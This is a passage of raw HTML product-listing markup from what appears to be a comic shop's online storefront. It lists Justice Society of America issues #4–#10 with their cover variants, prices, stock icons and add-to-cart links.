                                        Justice Society of America #4 (Of 12) Cover C 1 for 25 Incentive Jay Hero Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.50</span></div>
                                            <div class="listeducatorprice"><span>USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_208e62e2-e374-4822-85de-713b8d654997" href="javascript:AjaxAddToCart('208e62e2-e374-4822-85de-713b8d654997',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="justice-society-of-america-4-of-12-cover-c-inc-125-jay-hero-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-4-of-12-cover-c-inc-125-jay-hero-card-stock-variant">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="justice-society-of-america-4-of-12-cover-b-yanick-paquette-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-4-of-12-cover-b-yanick-paquette-card-stock-variant">
                                <img alt="justice-society-of-america-4-of-12-cover-b-yanick-paquette-card-stock-variant" id="image_id_67e3916a-c8e0-4ea7-a8d3-a73d83c3f85e" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/67e3916a-c8e0-4ea7-a8d3-a73d83c3f85e.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="justice-society-of-america-4-of-12-cover-b-yanick-paquette-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-4-of-12-cover-b-yanick-paquette-card-stock-variant">

                                        Justice Society of America #4 (Of 12) Cover B Yanick Paquette Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_67e3916a-c8e0-4ea7-a8d3-a73d83c3f85e" href="javascript:AjaxAddToCart('67e3916a-c8e0-4ea7-a8d3-a73d83c3f85e',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="justice-society-of-america-4-of-12-cover-b-yanick-paquette-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-4-of-12-cover-b-yanick-paquette-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="justice-society-of-america-4-of-12-cover-a-mikel-janin" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-4-of-12-cover-a-mikel-janin">
                                <img alt="justice-society-of-america-4-of-12-cover-a-mikel-janin" id="image_id_dde52e53-ef87-46c6-b3fe-4d2f18d83927" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/dde52e53-ef87-46c6-b3fe-4d2f18d83927.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="justice-society-of-america-4-of-12-cover-a-mikel-janin" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-4-of-12-cover-a-mikel-janin">

                                        Justice Society of America #4 (Of 12) Cover A Mikel Janin
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  4.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_dde52e53-ef87-46c6-b3fe-4d2f18d83927" href="javascript:AjaxAddToCart('dde52e53-ef87-46c6-b3fe-4d2f18d83927',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="justice-society-of-america-4-of-12-cover-a-mikel-janin" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-4-of-12-cover-a-mikel-janin">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="justice-society-of-america-5-of-12-cover-c-inc-125-edwin-galmon-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-5-of-12-cover-c-inc-125-edwin-galmon-card-stock-variant">
                                <img alt="justice-society-of-america-5-of-12-cover-c-inc-125-edwin-galmon-card-stock-variant" id="image_id_c9b57205-3321-4383-a459-76fafb376a33" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/c9b57205-3321-4383-a459-76fafb376a33.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="justice-society-of-america-5-of-12-cover-c-inc-125-edwin-galmon-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-5-of-12-cover-c-inc-125-edwin-galmon-card-stock-variant">

                                        Justice Society of America #5 (Of 12) Cover C 1 for 25 Incentive Alvaro Martinez Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.50</span></div>
                                            <div class="listeducatorprice"><span>USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_c9b57205-3321-4383-a459-76fafb376a33" href="javascript:AjaxAddToCart('c9b57205-3321-4383-a459-76fafb376a33',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="justice-society-of-america-5-of-12-cover-c-inc-125-edwin-galmon-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-5-of-12-cover-c-inc-125-edwin-galmon-card-stock-variant">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="justice-society-of-america-5-of-12-cover-b-yanick-paquette-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-5-of-12-cover-b-yanick-paquette-card-stock-variant">
                                <img alt="justice-society-of-america-5-of-12-cover-b-yanick-paquette-card-stock-variant" id="image_id_f23b2c55-f8e3-484d-bf77-ee25e40c414c" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f23b2c55-f8e3-484d-bf77-ee25e40c414c.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="justice-society-of-america-5-of-12-cover-b-yanick-paquette-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-5-of-12-cover-b-yanick-paquette-card-stock-variant">

                                        Justice Society of America #5 (Of 12) Cover B Yanick Paquette Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_f23b2c55-f8e3-484d-bf77-ee25e40c414c" href="javascript:AjaxAddToCart('f23b2c55-f8e3-484d-bf77-ee25e40c414c',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="justice-society-of-america-5-of-12-cover-b-yanick-paquette-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-5-of-12-cover-b-yanick-paquette-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="justice-society-of-america-6-of-12-cover-d-pablo-villalobos-hispanic-heritage-month-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-6-of-12-cover-d-pablo-villalobos-hispanic-heritage-month-card-stock-variant">
                                <img alt="justice-society-of-america-6-of-12-cover-d-pablo-villalobos-hispanic-heritage-month-card-stock-variant" id="image_id_6caea601-d644-43c8-9ffc-91479be035b7" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/6caea601-d644-43c8-9ffc-91479be035b7.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="justice-society-of-america-6-of-12-cover-d-pablo-villalobos-hispanic-heritage-month-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-6-of-12-cover-d-pablo-villalobos-hispanic-heritage-month-card-stock-variant">

                                        Justice Society of America #6 (Of 12) Cover D Pablo Villalobos Hispanic Heritage Month Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_6caea601-d644-43c8-9ffc-91479be035b7" href="javascript:AjaxAddToCart('6caea601-d644-43c8-9ffc-91479be035b7',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="justice-society-of-america-6-of-12-cover-d-pablo-villalobos-hispanic-heritage-month-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-6-of-12-cover-d-pablo-villalobos-hispanic-heritage-month-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="justice-society-of-america-6-of-12-cover-c-inc-125-edwin-galmon-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-6-of-12-cover-c-inc-125-edwin-galmon-card-stock-variant">
                                <img alt="justice-society-of-america-6-of-12-cover-c-inc-125-edwin-galmon-card-stock-variant" id="image_id_443b829d-b9fd-477a-9ecc-1951f4dfa107" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/443b829d-b9fd-477a-9ecc-1951f4dfa107.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="justice-society-of-america-6-of-12-cover-c-inc-125-edwin-galmon-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-6-of-12-cover-c-inc-125-edwin-galmon-card-stock-variant">

                                        Justice Society of America #6 (Of 12) Cover C 1 for 25 Incentive Edwin Galmon Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.50</span></div>
                                            <div class="listeducatorprice"><span>USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_443b829d-b9fd-477a-9ecc-1951f4dfa107" href="javascript:AjaxAddToCart('443b829d-b9fd-477a-9ecc-1951f4dfa107',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="justice-society-of-america-6-of-12-cover-c-inc-125-edwin-galmon-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-6-of-12-cover-c-inc-125-edwin-galmon-card-stock-variant">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="justice-society-of-america-6-of-12-cover-a-mikel-janin" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-6-of-12-cover-a-mikel-janin">
                                <img alt="justice-society-of-america-6-of-12-cover-a-mikel-janin" id="image_id_8cc1772b-2b94-43a4-9366-f2521a7e3021" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/8cc1772b-2b94-43a4-9366-f2521a7e3021.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="justice-society-of-america-6-of-12-cover-a-mikel-janin" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-6-of-12-cover-a-mikel-janin">

                                        Justice Society of America #6 (Of 12) Cover A Mikel Janin
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  4.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_8cc1772b-2b94-43a4-9366-f2521a7e3021" href="javascript:AjaxAddToCart('8cc1772b-2b94-43a4-9366-f2521a7e3021',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="justice-society-of-america-6-of-12-cover-a-mikel-janin" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-6-of-12-cover-a-mikel-janin">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="justice-society-of-america-7-of-12-cover-b-yanick-paquette-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-7-of-12-cover-b-yanick-paquette-card-stock-variant">
                                <img alt="justice-society-of-america-7-of-12-cover-b-yanick-paquette-card-stock-variant" id="image_id_6e282efa-b59b-4e31-9aea-faa16265bf1d" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/6e282efa-b59b-4e31-9aea-faa16265bf1d.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="justice-society-of-america-7-of-12-cover-b-yanick-paquette-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-7-of-12-cover-b-yanick-paquette-card-stock-variant">

                                        Justice Society of America #7 (Of 12) Cover B Yanick Paquette Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_6e282efa-b59b-4e31-9aea-faa16265bf1d" href="javascript:AjaxAddToCart('6e282efa-b59b-4e31-9aea-faa16265bf1d',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="justice-society-of-america-7-of-12-cover-b-yanick-paquette-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-7-of-12-cover-b-yanick-paquette-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="justice-society-of-america-7-of-12-cover-a-mikel-janin" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-7-of-12-cover-a-mikel-janin">
                                <img alt="justice-society-of-america-7-of-12-cover-a-mikel-janin" id="image_id_bd20879d-4f5d-4e2f-924f-31339b845e49" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/bd20879d-4f5d-4e2f-924f-31339b845e49.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="justice-society-of-america-7-of-12-cover-a-mikel-janin" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-7-of-12-cover-a-mikel-janin">

                                        Justice Society of America #7 (Of 12) Cover A Mikel Janin
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  4.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_bd20879d-4f5d-4e2f-924f-31339b845e49" href="javascript:AjaxAddToCart('bd20879d-4f5d-4e2f-924f-31339b845e49',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="justice-society-of-america-7-of-12-cover-a-mikel-janin" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-7-of-12-cover-a-mikel-janin">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="justice-society-of-america-8-of-12-cover-c-inc-125-gavin-guidry-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-8-of-12-cover-c-inc-125-gavin-guidry-card-stock-variant">
                                <img alt="justice-society-of-america-8-of-12-cover-c-inc-125-gavin-guidry-card-stock-variant" id="image_id_61f4f52b-5b0b-47ae-867e-7c3c42a2c70b" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/61f4f52b-5b0b-47ae-867e-7c3c42a2c70b.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="justice-society-of-america-8-of-12-cover-c-inc-125-gavin-guidry-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-8-of-12-cover-c-inc-125-gavin-guidry-card-stock-variant">

                                        Justice Society of America #8 (Of 12) Cover C 1 for 25 Incentive Gavin Guidry Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.50</span></div>
                                            <div class="listeducatorprice"><span>USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_61f4f52b-5b0b-47ae-867e-7c3c42a2c70b" href="javascript:AjaxAddToCart('61f4f52b-5b0b-47ae-867e-7c3c42a2c70b',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="justice-society-of-america-8-of-12-cover-c-inc-125-gavin-guidry-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-8-of-12-cover-c-inc-125-gavin-guidry-card-stock-variant">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="justice-society-of-america-8-of-12-cover-a-mikel-janin" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-8-of-12-cover-a-mikel-janin">
                                <img alt="justice-society-of-america-8-of-12-cover-a-mikel-janin" id="image_id_aa5d3487-83ee-4cbd-9b0f-4d374e4643ab" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/aa5d3487-83ee-4cbd-9b0f-4d374e4643ab.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="justice-society-of-america-8-of-12-cover-a-mikel-janin" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-8-of-12-cover-a-mikel-janin">

                                        Justice Society of America #8 (Of 12) Cover A Mikel Janin
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  4.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_aa5d3487-83ee-4cbd-9b0f-4d374e4643ab" href="javascript:AjaxAddToCart('aa5d3487-83ee-4cbd-9b0f-4d374e4643ab',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="justice-society-of-america-8-of-12-cover-a-mikel-janin" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-8-of-12-cover-a-mikel-janin">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="justice-society-of-america-9-of-12-cover-c-inc-125-damion-scott-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-9-of-12-cover-c-inc-125-damion-scott-card-stock-variant">
                                <img alt="justice-society-of-america-9-of-12-cover-c-inc-125-damion-scott-card-stock-variant" id="image_id_67902e98-b05e-4276-95f4-e1a46d7fdf67" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/67902e98-b05e-4276-95f4-e1a46d7fdf67.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="justice-society-of-america-9-of-12-cover-c-inc-125-damion-scott-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-9-of-12-cover-c-inc-125-damion-scott-card-stock-variant">

                                        Justice Society of America #9 (Of 12) Cover C 1 for 25 Incentive Damion Scott Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.50</span></div>
                                            <div class="listeducatorprice"><span>USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_67902e98-b05e-4276-95f4-e1a46d7fdf67" href="javascript:AjaxAddToCart('67902e98-b05e-4276-95f4-e1a46d7fdf67',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="justice-society-of-america-9-of-12-cover-c-inc-125-damion-scott-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-9-of-12-cover-c-inc-125-damion-scott-card-stock-variant">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="justice-society-of-america-9-of-12-cover-b-tony-harris-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-9-of-12-cover-b-tony-harris-card-stock-variant">
                                <img alt="justice-society-of-america-9-of-12-cover-b-tony-harris-card-stock-variant" id="image_id_de55884e-b6f4-4dc1-8054-12d4e254a85d" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/de55884e-b6f4-4dc1-8054-12d4e254a85d.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="justice-society-of-america-9-of-12-cover-b-tony-harris-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-9-of-12-cover-b-tony-harris-card-stock-variant">

                                        Justice Society of America #9 (Of 12) Cover B Tony Harris Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_de55884e-b6f4-4dc1-8054-12d4e254a85d" href="javascript:AjaxAddToCart('de55884e-b6f4-4dc1-8054-12d4e254a85d',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="justice-society-of-america-9-of-12-cover-b-tony-harris-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-9-of-12-cover-b-tony-harris-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="justice-society-of-america-9-of-12-cover-a-mikel-janin" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-9-of-12-cover-a-mikel-janin">
                                <img alt="justice-society-of-america-9-of-12-cover-a-mikel-janin" id="image_id_11914cb3-9c73-460d-afe6-ab5bf3e7dfd1" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/11914cb3-9c73-460d-afe6-ab5bf3e7dfd1.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="justice-society-of-america-9-of-12-cover-a-mikel-janin" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-9-of-12-cover-a-mikel-janin">

                                        Justice Society of America #9 (Of 12) Cover A Mikel Janin
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  4.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_11914cb3-9c73-460d-afe6-ab5bf3e7dfd1" href="javascript:AjaxAddToCart('11914cb3-9c73-460d-afe6-ab5bf3e7dfd1',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="justice-society-of-america-9-of-12-cover-a-mikel-janin" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-9-of-12-cover-a-mikel-janin">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="justice-society-of-america-10-of-12-cover-c-inc-125-paris-alleyne-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-10-of-12-cover-c-inc-125-paris-alleyne-card-stock-variant">
                                <img alt="justice-society-of-america-10-of-12-cover-c-inc-125-paris-alleyne-card-stock-variant" id="image_id_228c0f7c-92b6-4c49-9f2c-8542744346f1" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/228c0f7c-92b6-4c49-9f2c-8542744346f1.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="justice-society-of-america-10-of-12-cover-c-inc-125-paris-alleyne-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-10-of-12-cover-c-inc-125-paris-alleyne-card-stock-variant">

                                        Justice Society of America #10 (Of 12) Cover C 1 for 25 Incentive Paris Alleyne Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.50</span></div>
                                            <div class="listeducatorprice"><span>USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_228c0f7c-92b6-4c49-9f2c-8542744346f1" href="javascript:AjaxAddToCart('228c0f7c-92b6-4c49-9f2c-8542744346f1',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="justice-society-of-america-10-of-12-cover-c-inc-125-paris-alleyne-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-10-of-12-cover-c-inc-125-paris-alleyne-card-stock-variant">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="justice-society-of-america-10-of-12-cover-a-mikel-janin" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/justice-society-of-america-10-of-12-cover-a-mikel-janin">
                                <img alt="justice-society-of-america-10-of-12-cover-a-mikel-janin" id="image_id_dda88e57-30a4-49ae-9710-6464e4f9b3ca" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/dda88e57-30a4-49ae-9710-6464e4f9b3ca.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

